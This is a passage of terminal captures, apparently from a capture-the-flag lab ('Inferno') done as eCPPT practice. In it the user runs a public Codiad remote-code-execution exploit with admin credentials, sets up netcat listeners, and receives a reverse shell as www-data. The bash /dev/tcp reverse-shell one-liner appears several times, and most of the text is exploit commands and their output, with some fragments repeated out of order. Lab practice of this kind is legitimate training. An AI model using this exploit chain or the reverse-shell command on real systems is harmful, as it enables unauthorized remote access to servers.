 /bin/bash
/bin/bash 88x21
root@demon:~/eCPPT/Lab# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.6.79.23  netmask 255.255.128.0  destination 10.6.79.23
        inet6 fe80::3db:8ceb:b5a9:4e9b  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 404991  bytes 104750460 (99.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 530327  bytes 52982177 (50.5 MiB)
        TX errors 0  dropped 2098 overruns 0  carrier 0  collisions 0
root@demon:~/eCPPT/Lab# echo 'bash -c "bash -i >/dev/tcp/10.6.79.23/4445 0>&1 2>&1"' | n
c -lnvp 4444
listening on [any] 4444 ...
connect to [10.6.79.23] from (UNKNOWN) [10.10.244.91] 42440
/bin/bash 88x21
root@demon:~/eCPPT/Lab# nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.6.79.23] from (UNKNOWN) [10.10.244.91] 42938
bash: cannot set terminal process group (927): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ whoami
whoami
www-data
www-data@Inferno:/var/www/html/inferno/components/filemanager$
/bin/bash 122x52
        python exploit.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
        WangYihang <wangyihanger@gmail.com>
root@demon:~/eCPPT/Lab/Codiad-Remote-Code-Execute-Exploit# python2 exploit.py http://inferno.thm/inferno/ 'admin' 'dante1'
 10.6.79.23 4444
Usage :
        python exploit.py [URL] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
        python exploit.py [URL:PORT] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
Example :
        python exploit.py http://localhost/ admin admin 8.8.8.8 8888 linux
        python exploit.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
        WangYihang <wangyihanger@gmail.com>
root@demon:~/eCPPT/Lab/Codiad-Remote-Code-Execute-Exploit# python2 exploit.py http://inferno.thm/inferno/ 'admin' 'dante1'
 10.6.79.23 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.6.79.23/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at inferno.thm Port 80</address>
</body></html>
[-] Login failed! Please check your username and password.
root@demon:~/eCPPT/Lab/Codiad-Remote-Code-Execute-Exploit# python2 exploit.py http://admin:dante1@inferno.thm/inferno/ 'ad
min' 'dante1' 10.6.79.23 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.6.79.23/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...